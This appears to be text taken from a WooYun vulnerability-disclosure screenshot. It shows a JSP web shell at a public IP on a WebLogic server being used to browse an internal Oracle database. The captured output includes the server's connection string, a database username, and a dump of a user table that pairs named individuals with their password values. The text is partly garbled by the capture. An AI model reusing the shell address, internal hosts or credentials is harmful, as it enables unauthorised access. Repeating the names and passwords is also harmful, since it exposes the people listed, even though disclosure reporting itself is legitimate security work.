 121.33.193.87:7005/bea_wls_internal/test.jsp 高速 搜索
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: PWD: DataBase: Oracle Connect
Version : Oracle , Oracle Database 10g Enterprise Edition Release 10.2.0.5.0 - 64bit Producti
on With the Partitioning, OLAP, Data Mining and Real Application Testing options
URL : jdbc:oracle:thin:@10.88.115.115:1521:IFTESTDB
Catalog : null
UserName : XNDSU6
Run SQL query/queries on database / Switch Database : -- Select a DataBase --
select * from "USERINFO"
Query Export Export To File
Query#0 : select * from "USERINFO"
OBJID STATE USERID USERCODE USERNAME DESCRIBE PASSWORD NETNO PASSWODERR HINTFLAG LASTDATE CREATETIMESTAMP UPDATETIM
NUMBER CHAR NUMBER VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 NUMBER CHAR DATE DATE DATE
40 2 10035 308 梁嘉莹 8888 6 0 2015-03-03 21:29:48.0 2011-06-20 09:25:41.0 2015-03-03
1 0 10016 120 唐静 8888 0 0 2015-11-09 16:12:00.0 2011-01-10 11:59:41.0 2015-11-09
2 0 10017 113 刘仁江 8888 0 0 2015-11-11 09:20:31.0 2011-01-10 11:59:41.0 2015-11-11
3 0 10018 158 曾争光 8888 0 0 2015-03-03 21:29:48.0 2011-01-10 11:59:41.0 2015-03-03
4 2 10020 001 刘杰 8888 2 0 2015-03-03 21:29:48.0 2011-01-10 11:59:41.0 2015-03-03
5 2 10014 119 邢晓荣 非正式柜台人员 8888 0 0 2015-03-03 21:29:48.0 2011-01-10 11:59:41.0 2015-03-03
6 0 10015 156 傅小凤 8888 0 0 2015-03-03 21:29:48.0 2011-01-10 11:59:41.0 2015-03-03
7 0 10019 007 网上交易 虚拟账户 9999 0 1 2015-03-03 21:29:48.0 2011-01-10 11:59:41.0 2015-03-03
8 0 10021 159 黄捷 8888 0 0 2015-03-03 21:29:48.0 2011-01-10 11:59:41.0 2015-03-03
9 1 10010 154 张晓章 8888 0 0 2015-03-03 21:29:48.0 2011-01-10 11:59:41.0 2015-03-03
10 2 10011 105 马玲玲 马玲玲 8888 0 1 2015-03-03 21:29:48.0 2011-01-10 11:59:41.0 2015-03-03
www.wooyun.org